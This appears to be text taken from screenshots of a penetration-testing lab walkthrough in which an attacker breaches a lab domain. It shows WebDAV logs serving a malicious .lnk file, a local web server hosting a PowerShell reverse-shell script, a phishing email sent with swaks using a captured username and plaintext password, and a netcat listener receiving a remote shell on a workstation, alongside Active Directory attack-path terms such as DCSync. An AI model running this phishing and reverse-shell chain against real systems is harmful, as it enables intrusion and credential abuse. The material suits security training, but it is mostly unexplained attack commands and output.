 14:59:00.269 - INFO    : 192.168.226.250 - (anonymous) - [2024-02-12 19:59:00] "PROPFIND /" length=0, depth=0, elap=0.001sec → 207 Multi-Status
15:00:17.349 - INFO    : Got OPTIONS '/' request
15:00:17.349 - INFO    : Got OPTIONS '/' request
15:00:17.351 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "OPTIONS /" elap=0.003sec → 200 OK
15:00:17.439 - INFO    : Got OPTIONS '/' request
15:00:17.440 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "PROPFIND /" length=0, depth=0, elap=0.001sec → 207 Multi-Status
15:00:17.507 - INFO    : Got OPTIONS '/' request
15:00:17.508 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "PROPFIND /" length=0, depth=0, elap=0.001sec → 207 Multi-Status
15:00:17.582 - INFO    : Got OPTIONS '/' request
15:00:17.582 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "PROPFIND /" length=0, depth=0, elap=0.001sec → 207 Multi-Status
15:00:17.654 - INFO    : Got OPTIONS '/' request
15:00:17.659 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "PROPFIND /" length=0, depth=1, elap=0.005sec → 207 Multi-Status
15:00:17.729 - INFO    : Got OPTIONS '/' request
15:00:17.730 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "PROPFIND /" length=0, depth=1, elap=0.002sec → 207 Multi-Status
15:00:17.811 - INFO    : Got OPTIONS '/' request
15:00:17.813 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:17] "PROPFIND /" length=0, depth=1, elap=0.001sec → 207 Multi-Status
15:00:18.133 - INFO    : Got OPTIONS '/' request
15:00:18.134 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:18] "PROPFIND /" length=0, depth=1, elap=0.001sec → 207 Multi-Status
15:00:18.203 - INFO    : Got OPTIONS '/' request
15:00:18.204 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:18] "PROPFIND /" length=0, depth=1, elap=0.001sec → 207 Multi-Status
15:00:18.270 - INFO    : Got OPTIONS '/' request
15:00:18.271 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:18] "PROPFIND /" length=0, depth=1, elap=0.001sec → 207 Multi-Status
15:00:18.360 - INFO    : 192.168.226.242 - (anonymous) - [2024-02-12 20:00:18] "GET /auto_config.lnk" depth=0, elap=0.011sec → 200 OK
DCSync
AllExtendedRights
AllExtendedRights
GenericAll
DCSync
DCSync
Shortest Paths from Kerberoastable Users
Shortest Paths to Domain Admins from Owned Principals
┌──(saxon㉿Saxon)-[~/Desktop/windows-resources/nishang/Shells]
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
192.168.226.242 - - [12/Feb/2024 15:00:18] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 20
0 -
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ swaks -t daniela@beyond.com -t marcus@beyond.com --from john@beyond.com --attach @
config.Library-ms --server 192.168.226.242 --suppress-data -ap
Username: john
Password: dqsTwTpZPn#nL
=== Trying 192.168.226.242:25...
connected to 192.168.226.242.
<-  220 MAILSRV1 ESMTP
 -> EHLO Saxon.saxon.com
<-  250-MAILSRV1
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> am9obg==
<-  334 UGFzc3dvcmQ6
 -> ZHFzVHdUcFpQbiNuTA==
<-  235 authenticated.
 -> MAIL FROM:<john@beyond.com>
<-  250 OK
 -> RCPT TO:<marcus@beyond.com>
<-  250 OK
saxon@Saxon: ~/Desktop
File Actions Edit View Help
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.226.242] 62110
Windows PowerShell running as user marcus on CLIENTWK1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\WindowsPowerShell\v1.0>hostname
CLIENTWK1
PS C:\Windows\System32\WindowsPowerShell\v1.0> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0: